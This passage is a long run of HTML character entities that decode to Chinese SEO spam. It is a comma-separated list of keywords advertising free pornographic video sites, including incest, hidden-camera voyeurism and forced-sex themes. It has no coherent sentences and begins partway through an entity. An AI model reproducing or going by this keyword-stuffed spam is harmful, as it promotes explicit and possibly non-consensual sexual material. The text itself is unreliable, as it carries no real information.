12;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#34588;&#33216;&#65;&#86;&#28010;&#28526;&#44;&#31119;&#21033;&#120;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;&#44;&#26085;&#26412;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#44;&#39640;&#28165;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#44;&#26085;&#38889;&#20122;&#27954;&#38;&#35;&#50;&#53;&#57;&#59;&#86;&#32508;&#21512;&#19968;&#21306;&#27611;&#29255;&#44;&#22909;&#30007;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#26368;&#22823;&#40644;&#33394;&#25414;&#32465;&#19981;&#21345;&#32593;&#31449;&#44;&#25104;&#20154;&#20570;&#29232;&#40644;&#97;&#29255;&#20813;&#36153;&#30475;&#30452;&#25773;&#23460;&#21160;&#28459;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#26368;&#22823;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#44;&#19977;&#30007;&#19968;&#22899;&#20570;&#29232;&#39640;&#28526;&#97;&#29255;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#54;&#57;&#44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28526;&#35270;&#20122;&#27954;&#20081;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#40657;&#20154;&#21448;&#22823;&#21448;&#31895;&#88;&#88;&#88;&#88;&#88;&#44;&#22269;&#20135;&#32905;&#20307;&#88;&#88;&#88;&#88;&#35064;&#20307;&#49;&#51;&#55;&#22823;&#32966;&#44;&#25104;&#20840;&#39640;&#28165;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#22269;&#35821;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#35270;&#39057;&#44;&#22269;&#20135;&#32593;&#32418;&#21095;&#24773;&#32593;&#31449;&#35270;&#39057;&#44;&#120;&#120;&#120;&#22269;&#20135;&#44;&#24609;&#32418;&#38498;&#97;&#118;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#104;&#44;&#31119;&#21033;&#22269;&#20135;&#44;&#31934;&#21697;&#20037;&#20037;&#40644;&#33394;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#44;&#25104;&#24180;&#20154;&#40644;&#33394;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#20154;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#21452;&#33151;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19981;&#21345;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#32508;&#21512;&#20122;&#27954;&#26085;&#38889;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;&#27745;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#20837;&#21475;&#44;&#33609;&#33683;&#65;&#80;&#80;&#27745;&#27745;&#44;&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#44;&#22269;&#20135;&#27431;&#32654;&#24615;&#29233;&#27431;&#32654;&#20122;&#27954;&#24615;&#29233;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#40657;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#19968;&#32423;&#29245;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#25773;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#56;&#109;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28165;&#26080;&#30721;&#30005;&#24433;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#35266;&#30475;&#22269;&#20135;&#25104;&#20154;&#44;&#65;&#86;&#26085;&#26412;&#27874;&#22810;&#37326;&#32467;&#34915;&#20013;&#25991;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#24433;&#35270;&#19968;&#20108;&#19977;&#44;&#20122;&#27954;&#27431;&#27954;&#25104;&#20154;&#31934;&#21697;&#39321;&#34121;&#32593;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22823;&#44;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#97;&#44;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27861;&#21033;&#36187;&#20154;&#30005;&#24433;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#19977;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#51;&#44;&#26368;&#36817;&#25163;&#26426;&#20013;&#25991;&#23383;&#24149;&#49;&#39029;&#44;&#26368;&#26032;&#20122;&#27954;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#36817;&#26356;&#26032;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#40635;&#35910;&#97;&#118;&#44;&#26080;&#30721;&#20154;&#22971;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#20026;&#24744;&#25552;&#20379;&#39640;&#28165;&#97;&#118;&#24433;&#35270;&#36164;&#28304;&#20813;&#36153;&#35266;&#30475;&#26381;&#21153;&#44;&#22312;&#32447;&#20813;&#36153;&#30475;&#20013;&#25991;&#26080;&#30721;&#27611;&#29255;&#44;&#20122;&#27954;&#26085;&#26412;&#32593;&#31449;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20061;&#33394;&#25104;&#20154;&#44;&#27431;&#32654;&#32508;&#21512;&#26085;&#38889;&#19987;&#21306;&#40635;&#35910;&#20037;&#20037;&#44;&#26085;&#38889;&#39640;&#28165;&#30005;&#24433;&#22909;&#30475;&#30340;&#30005;&#35270;&#21095;&#30005;&#24433;&#44;&#27431;&#32654;&#25104;&#20154;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#32423;&#20108;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#65;&#8744;&#29255;&#26080;&#30721;&#19981;&#21345;&#44;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#20122;&#27954;&#29255;&#44;&#27431;&#27954;&#31934;&#21697;&#39640;&#28165;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#48;&#56;&#48;&#121;&#121;&#121;&#21320;&#22812;&#29702;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#44;&#22269;&#20135;&#35064;&#20307;&#32654;&#22899;&#27704;&#20037;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#27169;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#44;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#44;&#12298;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#39029;&#27431;&#32654;&#20013;&#22269;&#32508;&#21512;&#30340;&#12299;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#31105;&#26524;&#44;&#23569;&#22919;&#34987;&#31895;&#22823;&#30340;&#29467;&#36827;&#20986;&#54;&#57;&#24433;&#38498;&#44;&#39321;&#34121;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#32654;&#22269;&#20122;&#27954;&#65;&#86;&#20262;&#29702;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#44;&#21475;&#29190;&#39068;&#23556;&#22823;&#39321;&#34121;&#40657;&#20154;&#20108;&#21306;&#44;&#26080;&#30721;&#35270;&#39057;&#30196;&#27721;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#31934;&#21697;&#19977;&#44;&#39321;&#34121;&#35270;&#39057;&#43;&#22312;&#32447;&#35266;&#30475;&#43;&#33394;&#21543;&#44;&#50;&#48;&#49;&#57;&#21320;&#22812;&#55;&#53;&#31119;&#21033;&#19981;&#21345;&#29255;&#22312;&#32447;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#44;&#25252;&#22763;&#23567;&#23273;&#23273;&#22909;&#32039;&#22909;&#29245;&#104;&#35270;&#39057;&#44;&#22312;&#32447;&#104;&#44;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#68;&#86;&#68;&#44;&#27431;&#32654;&#21478;&#31867;&#39640;&#28165;&#122;&#111;&#27431;&#32654;&#44;&#31895;&#22823;&#25402;&#36827;&#23381;&#22919;&#20154;&#22971;&#44;&#20116;&#26376;&#24320;&#24515;&#25773;&#25773;&#32593;&#44;&#25805;&#36924;&#26085;&#26412;&#22942;&#44;&#30475;&#32654;&#22899;&#33300;&#26426;&#24052;&#21644;&#30007;&#20154;&#26085;&#66;&#35270;&#39057;&#44;&#30007;&#20154;&#22899;&#20154;&#25277;&#25554;&#19979;&#38754;&#35270;&#39057;&#44;&#26368;&#22909;&#30340;&#46;&#29275;&#36924;&#30005;&#24433;&#32593;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#21306;&#44;&#57;&#55;&#26085;&#26085;&#30896;&#20154;&#20154;&#27169;&#20154;&#20154;&#28577;&#44;&#22269;&#20135;&#44;&#26085;&#26412;&#40644;&#33394;&#27611;&#29255;&#30005;&#24433;&#44;&#20813;&#36153;&#30495;&#20154;&#22231;&#20132;&#35270;&#39057;&#44;&#28073;&#28073;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#21313;&#20843;&#23681;&#22899;&#20154;&#27611;&#29255;&#44;&#26085;&#26412;&#25252;&#22763;&#27611;&#33592;&#33592;&#39640;&#28526;&#19981;&#26029;&#44;&#20234;&#20154;&#22825;&#22825;&#20037;&#22823;&#39321;&#32447;&#34121;&#97;&#118;&#33394;&#44;&#32508;&#21512;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#40065;&#19997;&#29255;&#20037;&#20037;&#30495;&#20154;&#19968;&#32423;&#27611;&#29255;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#55;&#55;&#55;&#31859;&#22855;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#51;&#68;&#21160;&#28459;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#57;&#49;&#20813;&#36153;&#35266;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#26377;&#38480;&#22312;&#32447;&#44;&#27431;&#32654;&#32933;&#32769;&#22826;&#87;&#66;&#87;&#66;&#87;&#66;&#66;&#44;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#22235;&#24029;&#44;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#55;&#20154;&#22971;&#44;&#22899;&#20154;&#34987;&#36481;&#21040;&#39640;&#28526;&#22007;&#22007;&#21483;&#23567;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#21507;&#22902;&#44;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#24335;&#30452;&#25773;&#44;&#22269;&#20135;&#39640;&#28165;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22269;&#20135;&#44;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#24615;&#27442;&#65;&#86;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#22312;&#32447;&#44;&#39321;&#34121;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#19987;&#21306;&#44;&#54;&#57;&#25104;&#20154;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#32593;&#44;&#49;&#46;&#21834;&#22826;&#38271;&#22826;&#22823;&#20102;&#25554;&#28145;&#33300;&#21560;&#22902;&#25554;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#44;&#20599;&#30896;&#20154;&#22971;&#26080;&#30721;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19987;&#21306;&#44;&#26085;&#26412;&#21320;&#22812;&#29702;&#35770;&#44;&#39640;&#28165;&#26080;&#30721;&#19977;&#32423;&#29255;&#44;&#72;&#32;&#25414;&#32465;&#32;&#29609;&#24324;&#32;&#36330;&#36276;&#32;&#21999;&#21834;&#35270;&#39057;&#44;&#21448;&#30828;&#21448;&#31895;&#21448;&#29245;&#49;&#56;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#26080;&#36974;&#25377;&#32;&#35270;&#39057;&#32593;&#20081;&#30721;&#21160;&#28459;&#44;&#33395;&#20083;&#32905;&#27442;&#49;&#19968;&#53;&#20813;&#36153;&#35266;&#30475;&#44;&#30007;&#22899;&#20037;&#20037;&#20037;&#44;&#23458;&#21381;&#20081;&#23148;&#20081;&#39640;&#72;&#23567;&#23159;&#44;&#20844;&#36710;&#34987;&#22903;&#21040;&#39640;&#28526;&#24456;&#33298;&#26381;&#21160;&#24577;&#22270;&#44;&#25104;&#24180;&#20154;&#24433;&#29255;&#20813;&#36153;&#30475;&#8212;&#44;&#65;&#75;&#56;&#56;&#65;&#86;&#44;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#20256;&#23186;&#44;&#21508;&#31181;&#20146;&#25114;&#20851;&#31995;&#20132;&#25442;&#20081;&#23567;&#35828;&#44;&#21313;&#20843;&#31105;&#30005;&#24433;&#22825;&#22825;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#97;&#8564;&#44;&#20037;&#22899;&#22899;&#28909;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#23478;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#29087;&#22919;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#54;&#57;&#44;&#26085;&#38889;&#19981;&#21345;&#25163;&#26426;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#46;&#44;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#21320;&#22812;&#31119;&#21033;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#29245;&#32508;&#21512;&#32593;&#44;&#23159;&#23159;&#20116;&#26376;&#22825;&#46;&#99;&#111;&#109;&#44;&#20122;&#27954;&#32;&#23567;&#35828;&#32;&#27431;&#32654;&#32;&#28608;&#24773;&#32;&#21478;&#31867;&#44;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#23383;&#24149;&#39640;&#28526;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#33300;&#44;&#26085;&#26412;&#32654;&#22899;&#35270;&#39057;&#26080;&#36974;&#25377;&#44;&#20037;&#20037;&#22108;&#22108;&#22108;&#20037;&#20037;&#20122;&#27954;&#118;&#97;&#20037;&#44;&#27431;&#32654;&#25104;&#20154;&#24615;&#33394;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#22823;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20013;&#25991;&#49;&#48;&#44;&#27431;&#32654;&#20154;&#25104;&#32593;&#31449;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#118;&#97;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#31934;&#21697;&#20122;&#27954;&#34588;&#26691;&#44;&#20599;&#25293;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#21306;&#44;&#26085;&#38889;&#20081;&#20262;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#29255;&#22312;&#44;&#38738;&#38738;&#33609;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#28909;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20262;&#44;&#25026;&#33394;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#44;&#53;&#49;&#20037;&#20037;&#20037;&#44;&#38738;&#38738;&#33609;&#20234;&#20154;&#22312;&#20808;&#32447;&#44;&#38738;&#38738;&#33609;&#24433;&#44;&#38738;&#38738;&#33609;&#24433;&#35270;&#44;&#38738;&#38738;&#33609;&#24433;&#38899;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#22312;&#32447;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#26377;&#44;&#32654;&#22269;&#24335;&#31105;&#24524;&#31532;&#19977;&#38598;&#25773;&#25918;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#120;&#120;&#120;&#120;&#120;&#44;&#22312;&#26292;&#38634;&#26102;&#20998;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20122;&#27954;&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39318;&#39029;&#44;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#23610;&#24230;&#44;&#39321;&#34121;&#20037;&#20037;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#80;&#80;&#44;&#22269;&#20135;&#19968;&#32423;&#33258;&#25293;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#20027;&#25514;&#44;&#22312;&#32447;&#39640;&#28165;&#19968;&#32423;&#22269;&#20135;&#31934;&#21697;&#44;&#26085;&#26412;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#19968;&#32423;&#20570;&#19968;&#32423;&#29233;&#97;&#20570;&#29255;&#24615;&#44;&#20122;&#27954;&#38738;&#33609;&#21697;&#26080;&#30721;&#19987;&#21306;&#32593;&#31449;&#44;&#27491;&#22312;&#25773;&#25918;&#22269;&#20135;&#21095;&#24773;&#44;&#22992;&#22992;&#20813;&#36153;&#35266;&#30475;&#22823;&#20840;&#30005;&#35270;&#21095;&#44;&#23569;&#22919;&#34987;&#40657;&#21514;&#26292;&#36481;&#22826;&#29245;&#39640;&#28526;&#25277;&#25616;&#44;&#26080;&#30721;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#34588;&#33216;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#20122;&#27954;&#22312;&#32447;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#25293;&#50;&#48;&#50;&#49;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#26524;&#20923;&#20256;&#23186;&#26143;&#31354;&#35270;&#39057;&#44;&#20037;&#20122;&#27954;&#19968;&#32447;&#20135;&#21306;&#20108;&#32447;&#20135;&#21306;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#20081;&#120;&#120;&#120;&#120;&#120;&#32593;&#31449;&#44;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#20037;&#20037;&#22810;&#27611;&#44;&#20037;&#20037;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#20234;&#44;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#119;&#119;&#119;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#99;&#111;&#109;&#44;&#40635;&#49;&#35910;&#20256;&#23186;&#50;&#48;&#50;&#49;&#31934;&#21697;&#44;&#20122;&#24030;&#97;&#118;&#26080;&#30721;&#20081;&#30721;&#31934;&#21697;&#22269;&#20135;&#44;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#26524;&#20923;&#44;&#22269;&#20135;&#20013;&#25991;&#32508;&#21512;&#23383;&#24149;&#26085;&#38889;&#22269;&#20135;&#44;&#119;&#119;&#119;&#25104;&#20154;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#19987;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38889;&#22269;&#22899;&#20027;&#25773;&#44;&#65;&#86;&#22825;&#22530;&#20037;&#20037;&#22825;&#22530;&#33394;&#32508;&#21512;&#44;&#27431;&#32654;&#29305;&#40644;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#40644;&#33394;&#22823;&#29255;&#44;&#32905;&#20083;&#24202;&#27426;&#26080;&#30721;&#65;&#29255;&#49;&#50;&#48;&#31186;&#44;&#20122;&#27954;&#25104;&#65;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#44;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#20061;&#33394;&#32508;&#21512;&#20061;&#33394;&#57;&#57;&#20234;&#20154;&#44;&#25104;&#20840;&#30005;&#24433;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#44;&#57;&#55;&#33394;&#20262;&#22270;&#29255;&#44;&#22269;&#20135;&#36229;&#30896;&#57;&#55;&#20154;&#20154;&#20570;&#20154;&#20154;&#29233;&#44;&#26080;&#30721;&#20813;&#36153;&#22823;&#39321;&#20234;&#34121;&#22312;&#20154;&#32447;&#22269;&#20135;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#23567;&#35828;&#44;&#20122;&#27954;&#26080;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#35270;&#39057;&#25773;&#25918;&#32593;&#31449;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#27431;&#32654;&#39640;&#28165;&#44;&#38738;&#38738;&#65;&#86;&#44;&#20154;&#20154;&#29245;&#20154;&#20154;&#24178;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#35270;&#39057;&#28526;&#44;&#65;&#22825;&#22530;&#22312;&#32447;&#44;&#26085;&#26412;&#20154;&#22971;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#20154;&#23047;&#44;&#35064;&#20307;&#32654;&#22899;&#23273;&#66;&#66;&#66;&#35266;&#36175;&#44;&#27431;&#32654;&#31934;&#21697;&#39640;&#28165;&#44;&#25104;&#20154;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#32423;&#39640;&#28165;&#27611;&#29255;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#